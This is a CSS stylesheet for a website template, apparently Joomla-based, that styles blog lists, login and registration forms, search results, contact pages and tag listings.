.feed ul.newsfeed {
  border-top: 1px solid #eaeaea;
}
.feed .newsfeed .feed-link,
.feed ul.newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 15px;
  font-weight: normal;
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #eeeeee;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 0px;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: #575757;
  display: inline-block;
  margin: 0 1px 5px 0;
}
.tagspopular ul > li > a {
  background: #2d2d2d;
  border-radius: 0;
  color: #ffffff;
  display: block;
  padding: 4px 10px;
  font-size: 13px;
  text-transform: uppercase;
}
.tagspopular ul > li > a:hover,
.tagspopular ul > li > a:focus,
.tagspopular ul > li > a:active {
  background: #2b0c0a;
  color: #ffffff;
  text-decoration: none;
}
.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tagssimilar ul > li {
  border-bottom: 1px solid #eeeeee;
  padding: 8px 0;
}
.tagssimilar ul > li > a {
  color: #575757;
}
.tagssimilar ul > li > a:hover,
.tagssimilar ul > li > a:focus,
.tagssimilar ul > li > a:active {
  color: #2b0c0a;
}
.module-ct > ol.breadcrumb {
  padding: 10px 20px;
  margin-left: 0;
}
.item-list-view {
  list-style: none;
  margin: 0;
  padding: 0 24px;
}
.item-list-view li {
  border-bottom: 1px solid #eaeaea;
  padding: 24px 0;
  position: relative;
}
.item-list-view li .has-image {
  padding-left: 120px;
}
.item-list-view li:first-child {
  padding-top: 0;
}
.item-list-view li:first-child .item-image {
  top: 5px;
}
.item-list-view li:last-child {
  border: 0;
  padding-bottom: 0;
}
.item-list-view li .item-image {
  float: left;
  max-width: 96px;
  margin-top: 5px;
  position: absolute;
  top: 25px;
  left: 0;
}
.item-list-view li .item-image img {
  width: 100%;
}
.item-list-view li h3 {
  font-size: 17px;
  font-weight: font-weight-500;
  line-height: 1.3;
  margin: 0 0 12px;
}
.item-list-view li h3 a {
  color: #575757;
}
.item-list-view li h3 a:hover,
.item-list-view li h3 a:focus,
.item-list-view li h3 a:active {
  color: #2b0c0a;
}
.item-list-view li .item-meta {
  color: #575757;
  font-size: 12px;
  margin-bottom: 12px;
  text-transform: uppercase;
}
.item-list-view li .item-meta span {
  line-height: 1;
  margin-right: 5px;
}
.item-list-view li .item-meta span a {
  color: #9e9e9e;
}
.item-list-view li .mod-articles-category-readmore {
  font-size: 13px;
  font-weight: 500;
  text-align: right;
  margin-bottom: 0;
  text-transform: uppercase;
}
.item-list-view li .mod-articles-category-readmore a {
  color: #575757;
}
.item-list-view li .mod-articles-category-readmore a:hover,
.item-list-view li .mod-articles-category-readmore a:focus,
.item-list-view li .mod-articles-category-readmore a:active {
  color: #2b0c0a;
}
.blog .item-list-view li {
  padding: 16px 0;
}
.blog .item-list-view li:first-child {
  padding-top: 0;
}
.blog .item-list-view li:first-child .item-date {
  top: 5px;
}
.blog .item-date {
  border: 1px solid #eaeaea;
  color: #9e9e9e;
  display: block;
  position: absolute;
  left: 0;
  top: 21px;
  text-align: center;
  width: 72px;
}
.blog .item-date .mod-articles-category-day {
  display: block;
  font-size: 27px;
  font-weight: 600;
}
.blog .item-date .mod-articles-category-month {
  background-color: #f7f7f7;
  border-top: 1px solid #eaeaea;
  display: block;
  font-size: 13px;
  letter-spacing: 0.5px;
  padding-top: 5px;
  padding-bottom: 5px;
  text-transform: uppercase;
}
.blog .item-list-view li .item-inner {
  padding-left: 96px;
}

.blog .title-divider {
  background-color: #691d18;
  height: 5px;
  margin: 0 0 24px;
  width: 70px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.blog .readmore {
  text-align: right;
}
.blog .readmore > a {
  color: #333333;
  display: inline-block;
  font-size: 13px;
  font-weight: 700;
  position: relative;
  text-transform: uppercase;
}
.blog .readmore > a:before {
  background-color: #2b0c0a;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  bottom: -2px;
  left: 0;
  transition: all 0.35s;
  width: 0;
}
.blog .readmore > a:hover,
.blog .readmore > a:focus {
  color: #2b0c0a;
}
.blog .readmore > a:hover:before,
.blog .readmore > a:focus:before {
  width: 100%;
}
.blog .item-image {
  overflow: hidden;
  margin-bottom: 24px;
}
.blog .item-image > img {
  max-width: 100%;
}
.blog .item-image.pull-none img {
  width: 100%;
}
.blog .column-1 .item-image.pull-left {
  width: 50%;
  padding-right: 24px;
}
.blog .column-1 .item-image.pull-left + .item-ct {
  width: 50%;
}
.blog .item-ct {
  float: left;
}
@media (max-width: 767px) {
  .blog .items-row .col-sm-4 + .col-sm-4 {
    margin-top: 24px;
  }
}
.items-leading .leading {
  margin-bottom: 48px;
  padding-bottom: 48px;
  border-bottom: 1px solid #eaeaea;
}
.items-leading .leading:before,
.items-leading .leading:after {
  content: " ";
  display: table;
}
.items-leading .leading:after {
  clear: both;
}
.items-leading .item-image {
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 0px;
  padding-right: 48px;
}
@media (min-width: 768px) {
  .items-leading .item-image {
    float: left;
    width: 50%;
  }
}
.items-leading .item-image img {
  width: 100%;
}
.items-leading .item-ct {
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 0px;
}
@media (min-width: 768px) {
  .items-leading .item-ct {
    float: left;
    width: 50%;
  }
}
.items-row {
  border-bottom: 1px solid #eaeaea;
  margin: 0 -24px 48px;
  padding-bottom: 48px;
}
.items-row .item {
  padding-left: 24px;
  padding-right: 24px;
}
.items-row .item:before,
.items-row .item:after {
  content: " ";
  display: table;
}
.items-row .item:after {
  clear: both;
}
.items-row .item:hover .title-divider {
  background-color: #333333;
}
.items-row .item:hover .article-title a {
  color: #691d18;
}
.items-row .item:hover .article-title a:hover,
.items-row .item:hover .article-title a:focus {
  color: #2b0c0a;
}
.divider-vertical {
  margin: 24px 0;
  border: 0;
  border-top: 1px solid #eaeaea;
}
.article-aside {
  color: #9e9e9e;
  font-size: 14px;
  margin-bottom: 12px;
}
.article-info {
  margin: 0;
  width: 85%;
  float: left;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  background: url("../../../../images/slash-bg.png") no-repeat left center;
  display: inline-block;
  font-size: 11px;
  font-weight: 500;
  margin-left: 0;
  margin-right: 10px;
  padding-left: 12px;
  letter-spacing: 0.5px;
  white-space: nowrap;
  text-transform: uppercase;
}
.article-info dd strong {
  font-weight: bold;
}
.article-info dd.createdby {
  background: none;
  padding-left: 0;
}
.article-footer {
  color: #9e9e9e;
  font-size: 13px;
  margin-bottom: 24px;
}
.article-intro img,
.article-content img {
  display: block;
  max-width: 100%;
  height: auto;
}
.article-intro img[align=left],
.article-content img[align=left],
.article-intro .img_caption.left,
.article-content .img_caption.left,
.article-intro .pull-left.item-image,
.article-content .pull-left.item-image {
  margin: 0 36px 24px 0;
}
.article-intro img[align=right],
.article-content img[align=right],
.article-intro .img_caption.right,
.article-content .img_caption.right,
.article-intro .pull-right.item-image,
.article-content .pull-right.item-image {
  margin: 0 0 24px 36px;
}
@media (max-width: 768px) {
  .article-content iframe {
    width: 100% !important;
    height: auto;
  }
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 24px;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 24px;
}
.img-fulltext-right {
  float: right;
  margin-left: 24px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #eeeeee;
  color: #575757;
  font-size: 13px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  clear: both;
}
@media screen and (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
}
article aside .btn-group > .dropdown-toggle,
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:active,
article aside .btn-group > .dropdown-toggle:focus {
  padding: 2px 5px;
}
article aside .btn-group > .dropdown-toggle .caret {
  margin-left: 2px;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #dddddd;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 24px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #dddddd;
  margin-left: 0;
  padding-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #dddddd;
  padding: 10px 15px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 5px 10px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 5px 10px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #dddddd;
}
@media screen and (min-width: 992px) {
  .login-wrap {
    width: 768px;
    margin: 0 auto;
  }
}
.login-wrap .page-header {
  border: none;
  text-align: center;
}
.login-wrap .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
.login-wrap .login {
  background: #222222;
  position: relative;
  padding: 24px;
}
@media screen and (max-width: 480px) {
  .login-wrap .login {
    padding: 0;
  }
}
.login-wrap .login-image {
  height: 100%;
  margin: -24px;
  position: absolute;
  width: 100%;
}
@media screen and (max-width: 480px) {
  .login-wrap .login-image {
    bottom: 0;
    height: 50%;
    margin: 0;
  }
}
.login-wrap .form-left {
  background: #ffffff;
  padding: 24px;
}
@media screen and (max-width: 480px) {
  .login-wrap .form-left {
    border: 1px solid #cccccc;
  }
}
.login-wrap .form-left .control-label {
  color: #333333;
  padding-top: 0;
  text-align: left;
  text-transform: uppercase;
  font-size: 14px;
}
.login-wrap .form-left .control-label label {
  font-weight: 400;
}
.login-wrap .form-left .control-input input {
  border-radius: 0;
  box-shadow: none;
  width: 100%;
}
.login-wrap .form-left .form-group .checkbox {
  padding-top: 0;
  min-height: 1px;
}
.login-wrap .form-left .form-group:last-child {
  margin-bottom: 0;
}
.login-wrap .form-left .control-button {
  text-align: right;
}
.login-wrap .form-left .control-button .btn-primary {
  width: 100%;
}
.login-wrap .form-left .other-links ul {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}
.login-wrap .form-left .other-links ul li {
  display: inline-block;
  margin-right: 12px;
}
.login-wrap .form-left .other-links ul li a {
  color: #9e9e9e;
  font-size: 13px;
}
.login-wrap .form-left .other-links ul li a:hover {
  color: #2b0c0a;
  text-decoration: none;
}
.login-wrap .form-right {
  color: #ffffff;
  height: 364px;
  text-align: center;
}
.login-wrap .form-right .register {
  position: relative;
  top: 25%;
}
.login-wrap .form-right .register .login-description {
  font-size: 17px;
  padding: 0 24px;
  margin-bottom: 48px;
}
@media screen and (min-width: 480px) {
  div.logout .form-horizontal {
    border: 2px solid #691d18;
    width: 400px;
    padding: 24px;
    margin: 24px auto;
    text-align: center;
  }
}
div.logout .page-header {
  border: none;
  text-align: center;
}
div.logout .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
div.logout .control-group,
div.logout .control-group .controls {
  margin: 0;
}
@media screen and (min-width: 992px) {
  .registration,
  .profile-edit,
  .reset,
  .remind {
    width: 768px;
    margin: 0 auto;
  }
}
.registration > .form-horizontal,
.profile-edit > .form-horizontal,
.reset > .form-horizontal,
.remind > .form-horizontal {
  position: relative;
  padding: 24px;
  border: 2px solid #691d18;
}
.registration > .form-horizontal legend,
.profile-edit > .form-horizontal legend,
.reset > .form-horizontal legend,
.remind > .form-horizontal legend {
  border: none;
  padding-left: 24px;
}
.registration > .form-horizontal legend + .form-group,
.profile-edit > .form-horizontal legend + .form-group,
.reset > .form-horizontal legend + .form-group,
.remind > .form-horizontal legend + .form-group {
  display: none;
}
.registration .page-header,
.profile-edit .page-header,
.reset .page-header,
.remind .page-header {
  border: none;
  text-align: center;
}
.registration .page-header h1,
.profile-edit .page-header h1,
.reset .page-header h1,
.remind .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
.registration .form-group,
.profile-edit .form-group,
.reset .form-group,
.remind .form-group {
  margin: 0 -24px 24px;
}
.registration .form-group > [class^="col-"],
.profile-edit .form-group > [class^="col-"],
.reset .form-group > [class^="col-"],
.remind .form-group > [class^="col-"] {
  padding: 0 24px;
}
.registration .control-label label,
.profile-edit .control-label label,
.reset .control-label label,
.remind .control-label label {
  display: block;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
  padding-top: 12px;
}
.registration .form-actions,
.profile-edit .form-actions,
.reset .form-actions,
.remind .form-actions {
  background: none;
  padding: 0;
}
.registration .form-actions [class*="col-sm-offset-"],
.profile-edit .form-actions [class*="col-sm-offset-"],
.reset .form-actions [class*="col-sm-offset-"],
.remind .form-actions [class*="col-sm-offset-"] {
  padding-left: 24px !important;
}
.form-register fieldset {
  padding: 0 0 10px;
}
.form-register p {
  margin: 0 0 5px;
}
.form-register p.form-des {
  margin: 15px 0;
}
.form-register label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.form-register .input,
.form-register .inputbox {
  margin-left: 10px;
  width: 200px;
}
.form-register .btn,
.form-register .button {
  margin-left: 140px;
}
.registration fieldset dt {
  margin-right: 5px;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
.reset .control-label label,
.remind .control-label label {
  white-space: nowrap;
}
.com_mailto body {
  padding: 12px;
}
.com_mailto .t3-mainbody {
  padding-top: 0;
  padding-bottom: 0;
}
.com_mailto .t3-content {
  width: auto;
}
#mailto-window {
  background: #ffffff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window > h2 {
  font-size: 21px;
  color: #333333;
  margin-top: 0;
  margin-bottom: 24px;
}
#mailtoForm .form-group {
  margin: 0 -24px 12px;
}
#mailtoForm .form-group > [class^="col-"] {
  padding: 0 24px;
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset .form-validate p,
.remind .form-validate p {
  background: #eeeeee;
  border: 1px solid #eaeaea;
  margin-bottom: 24px;
  padding: 12px 24px;
  border-radius: 0px;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
@media screen and (min-width: 992px) {
  .profile {
    width: 768px;
    margin: 0 auto;
  }
}
.profile legend {
  border: none;
}
@media screen and (min-width: 768px) {
  .profile legend {
    margin-left: 180px;
  }
}
.profile > .profile-box {
  position: relative;
  padding: 24px;
  border: 2px solid #691d18;
}
.profile .page-header {
  border: none;
  text-align: center;
}
.profile .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
.profile-edit input {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .profile-edit input {
    float: left;
    width: 50%;
  }
}
.profile-edit select {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .profile-edit select {
    float: left;
    width: 50%;
  }
}
.profile-edit select + button {
  margin-left: 5px;
}
.profile-edit #helpsite-refresh {
  margin-top: 12px;
}
.view-search .search h1.page-title {
  font-size: 21px;
  font-weight: 700;
  margin: 0 0 24px;
}
.view-search .search .search-box-border {
  padding: 24px;
  border: 2px solid #691d18;
  margin-bottom: 24px;
}
.view-search .search .searchintro {
  font-size: 19px;
  border-bottom: 1px solid #eaeaea;
}
.view-search .search .searchintro .badge {
  font-size: 19px;
  background: #eeeeee;
  color: #691d18;
  border-radius: 0;
}
.view-search .search .form-limit {
  margin-top: 12px;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 12px;
}
.view-search .search .form-limit #limit_chzn {
  display: inline-block;
}
.view-search .search .form-limit .counter {
  background: none;
  margin-top: 0;
  padding-top: 0;
  border: none;
}
#searchForm:before,
#searchForm:after {
  content: " ";
  display: table;
}
#searchForm:after {
  clear: both;
}
#searchForm fieldset {
  margin: 24px 0;
}
#searchForm legend {
  margin-bottom: 12px;
  border: none;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
}
#searchForm select {
  width: auto;
  display: inline-block;
  margin-left: 5px;
  padding-left: 5px;
}
#searchForm .form-limit {
  margin-top: 24px;
}
#searchForm .form-limit .counter {
  margin-top: 0;
  border: none;
}
#searchForm .phrases-box input[type="radio"],
#searchForm .only input[type="checkbox"] {
  vertical-align: top;
  margin-top: 4px;
}
#searchForm .chzn-container {
  display: inline-block;
}
#searchForm .input-group .form-control,
#searchForm .input-group #search-searchword {
  border-color: #eaeaea;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#searchForm .input-group .form-control:focus,
#searchForm .input-group #search-searchword:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #691d18;
}
#searchForm .input-group .input-group-btn .btn {
  border: 1px solid #eaeaea;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
  padding-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 12px 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form .word .form-group {
  margin-bottom: 12px;
}
@media screen and (max-width: 768px) {
  #searchForm .radio-inline,
  #searchForm .checkbox-inline {
    display: block;
    width: 100%;
    margin-left: 0;
  }
}
.search-results {
  margin-top: 24px;
  margin-left: 0;
  padding-left: 0;
}
.search-results .result-title {
  font-size: 17px;
  margin-top: 24px;
}
.search-results .result-category {
  font-size: 13px;
  color: #9e9e9e;
  text-transform: uppercase;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-url {
  color: #575757;
  margin-top: 24px;
}
.search-results .result-created {
  font-size: 13px;
  color: #9e9e9e;
}
.search-results .result-item {
  padding-bottom: 24px;
  margin-bottom: 24px;
  border-bottom: 1px solid #eaeaea;
}
.search-results .result-item .img-intro {
  padding: 0 0 10px 0;
}
@media (min-width: 768px) {
  .search-results .result-item .img-intro {
    float: left;
    width: 40%;
    padding: 0 20px 10px 0;
  }
}
@media (min-width: 1200px) {
  .search-results .result-item .img-intro {
    width: 20%;
  }
}
.search-results .result-item .img-intro img {
  max-width: 100%;
}
.search-results .result-item .result-title {
  margin-top: 0;
  font-size: 18px;
  margin-bottom: 12px;
  line-height: 1.6;
}
.search-results .result-item .result-title a {
  color: #222222;
  border-bottom: 1px solid transparent;
}
.search-results .result-item .result-title a:hover,
.search-results .result-item .result-title a:focus,
.search-results .result-item .result-title a:active {
  color: #000000;
  border-bottom-color: #eaeaea;
}
div.finder {
  margin-bottom: 24px;
}
div.finder .search-box-border {
  padding: 24px;
  border: 2px solid #691d18;
  margin-bottom: 24px;
}
div.finder .search-box-border h1 {
  font-size: 21px;
  font-weight: 700;
  margin: 0 0 24px;
}
@media screen and (max-width: 767px) {
  div.finder #smartsearch-btn {
    margin-bottom: 12px;
    vertical-align: top;
  }
}
div.finder #advancedSearch .advanced-search-tip + hr {
  display: none;
}
@media (max-width: 767px) {
  div.finder .form-horizontal .control-group .controls {
    margin-left: 0;
    margin-top: 12px;
  }
}
div.finder #search-results h2 {
  font-size: 21px;
  font-weight: 700;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 12px;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 3px;
}
.item-page .item-image.pull-left {
  float: none !important;
  margin-bottom: 24px;
}
.item-page .item-image.pull-left img {
  max-width: 100%;
}
.item-page .article-aside {
  margin-bottom: 24px;
}
.item-page .article-aside .article-info dd {
  font-size: 14px;
}
.item-page .form-inline {
  margin-bottom: 24px;
}
.item-page .tags {
  margin-bottom: 12px;
}
.item-page .tags .label {
  background: none;
  border: 1px solid #575757;
  border-radius: 0;
  color: #575757;
  font-size: 14px;
  font-weight: 500;
  padding: 8px 12px;
  text-transform: uppercase;
  display: inline-block;
}
.item-page .tags .label:hover,
.item-page .tags .label:focus {
  background: #2b0c0a;
  border-color: #2b0c0a;
  color: #ffffff;
}
@media screen and (min-width: 992px) {
  .item-page.center-page {
    width: 768px;
    margin: 0 auto;
  }
}
.item-page.center-page .article-header {
  border: none;
  text-align: center;
  padding-bottom: 12px;
  margin-bottom: 24px;
}
.item-page.center-page .article-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
  margin: 0;
  font-weight: 500;
}
.item-page.center-page .article-content {
  position: relative;
  padding: 24px;
  border: 2px solid #691d18;
}
.tag-category .filters {
  margin: 0 0 24px 0;
}
@media screen and (max-width: 767px) {
  .tag-category .filters .btn-group.pull-right {
    float: none !important;
    margin-top: 12px;
  }
}
.tag-category .category .media {
  background: none;
  padding: 24px 0;
  border-top: 1px solid #eaeaea;
  margin: 0;
}
.tag-category .category .media .media-object {
  padding: 0;
}
@media screen and (min-width: 992px) {
  .tag-category .category .media .media-object {
    max-width: 20%;
    margin-right: 24px;
  }
}
@media screen and (max-width: 991px) {
  .tag-category .category .media .media-object.pull-left {
    float: none !important;
    height: auto;
    width: 100%;
    margin-bottom: 12px;
    margin-right: 0;
  }
}
.tag-category .category .media .media-body .title {
  margin-bottom: 12px;
  margin-top: 0;
  font-weight: 400;
  font-size: 21px;
  text-transform: uppercase;
}
.tag-category .category .media .media-body .title a {
  color: #333333;
}
.tag-category .category .media .media-body .title a:hover,
.tag-category .category .media .media-body .title a:focus {
  color: #2b0c0a;
}
.tag-category .category .media .media-body p:last-child {
  margin: 0;
}
.contact {
  padding-top: 24px;
}
.contact .page-header {
  border: none;
  display: none;
}
.contact .page-header h2 {
  margin: 0;
}
.contact h3 {
  color: #333333;
  margin-bottom: 18px;
  padding-bottom: 3px;
  border-bottom: 1px solid #333333;
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  letter-spacing: 1px;
  position: relative;
  text-transform: uppercase;
}
.contact input[type="email"],
.contact input[type="text"] {
  width: 100%;
}
.contact textarea {
  box-shadow: none;
}
@media (max-width: 768px) {
  .contact .thumbnail {
    width: 100%;
  }
}
.contact .dl-horizontal {
  margin-bottom: 0;
}
.contact .dl-horizontal > dt {
  display: none;
}
.contact .dl-horizontal > dd {
  margin-left: 0;
  margin-bottom: 6px;
}
.contact .dl-horizontal > dd .fa {
  margin-right: 4.8px;
  width: 15px;
}
.contact img {
  max-width: 100%;
}
.contact .form-group.cus-field {
  margin-bottom: 0;
}
.contact label {
  color: #575757;
  font-weight: 400;
}
.contact .contact-links ul li {
  display: inline-block;
  margin: 0 12px 6px 0;
  border: none;
}
.contact .contact-links ul li a {
  background-color: #333333;
  color: #ffffff;
  padding: 7px 18px;
}
.contact .contact-links ul li a:hover,
.contact .contact-links ul li a:focus,
.contact .contact-links ul li a:active {
  background-color: #2b0c0a;
  color: #ffffff;
}
.contact .checkbox input {
  margin-left: 0;
}
.contact .control-btn {
  text-align: right;
}
@media (max-width: 767px) {
  .contact .control-btn {
    text-align: left;
    margin-top: 24px;
  }
}
.plain-style.row {
  margin: 0 -24px;
}
.plain-style.row > [class^="col-"] {
  padding: 0 24px;
}
.plain-style .contact-top {
  margin-bottom: 48px;
}
.plain-style .box-contact {
  margin-bottom: 48px;
}
.plain-style .box-contact h3 {
  margin-top: 0;
}
.plain-style .box-contact.box-bg {
  background: #333333;
  color: #eeeeee;
  padding: 24px;
}
.plain-style .box-contact.box-bg h3 {
  color: #ffffff;
  border-color: #ffffff;
}
.plain-style .contact-left {
  margin-bottom: 24px;
}
.plain-style .contact-left h3 {
  margin-top: 0;
}
#slide-contact {
  height: auto !important;
}
#slide-contact .panel {
  box-shadow: none;
  border: 0;
}
#slide-contact .panel + .panel {
  margin-top: 24px;
}
#slide-contact .panel .panel-heading {
  background-color: #333333;
  color: #ffffff;
}
#slide-contact .panel .panel-body {
  padding: 24px;
}
#slide-contact .panel .panel-collapse {
  background-color: #f7f7f7;
}
.contact #myTab {
  margin-bottom: 36px;
  border-bottom: 1px solid #dddddd;
}
.contact #myTab li {
  margin-right: 24px;
}
@media (max-width: 767px) {
  .contact #myTab li {
    display: block;
    margin-bottom: 24px;
  }
}
.contact #myTab li a {
  background-color: transparent;
  border: none;
  border-bottom: 2px solid transparent;
  border-radius: 0;
  padding: 0 0 12px;
  font-weight: bold;
  text-transform: uppercase;
  color: #575757;
}
.contact #myTab li a:hover,
.contact #myTab li a:focus {
  color: #2b0c0a;
}
.contact #myTab li.active a {
  background-color: transparent;
  border-color: #691d18;
  color: #691d18;
}
.contact-form legend {
  border: 0;
  color: #9e9e9e;
  font-size: 13px;
  margin: 0 0 24px;
  padding: 0;
}
.contact-form .form-group {
  margin: 0 -24px 12px;
}
.contact-form .form-group [class^="col-"] {
  padding: 0 24px;
}
.contact-form #jform_contact_emailmsg {
  width: 100%;
}
.contact-form #jform_contact_message {
  box-shadow: none;
  width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .contact-form #jform_captcha-lbl {
    display: none;
  }
  .contact-form #recaptcha_image {
    width: 220px;
  }
  .contact-form #recaptcha_image img {
    max-width: 220px;
  }
  .contact-form #recaptcha_response_field {
    max-width: 220px;
  }
}
.contact .accordion-toggle {
  font-weight: bold;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items .intro {
  clear: both;
  overflow: hidden;
}
.categories-list {
  margin-bottom: 24px;
}
.category-item:before,
.category-item:after {
  content: " ";
  display: table;
}
.category-item:after {
  clear: both;
}
.category-item .page-header {
  line-height: normal;
  padding: 12px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.category-item .category-item {
  margin-bottom: 0;
  margin-left: 0px;
}
.category-item .category-item .page-header {
  font-size: 15px;
}
.cat-children .page-header {
  line-height: normal;
  padding: 12px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 24px;
  margin-bottom: 24px;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 24px;
}
.newsfeed-category .category li:before,
.newsfeed .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  content: " ";
  display: table;
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 24px;
  margin-bottom: 24px;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 24px;
  font-size: 17px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 15px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 17px;
}
.article-content .pagination ul {
  display: block;
  list-style: none;
  padding: 0;
  overflow: hidden;
}
.article-content .pagination ul li {
  border: 1px solid #eaeaea;
  float: left;
  line-height: normal;
  margin-right: 12px;
  padding: 12px 24px;
}
.article-content .pagination ul li a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 24px;
  font-weight: bold;
}
#article-index,
.article-index {
  border: 1px solid #eaeaea;
  border-radius: 0px;
  float: right;
  padding: 10px;
  margin: 0 0 24px 24px;
  width: 25%;
}
#article-index ul,
.article-index ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
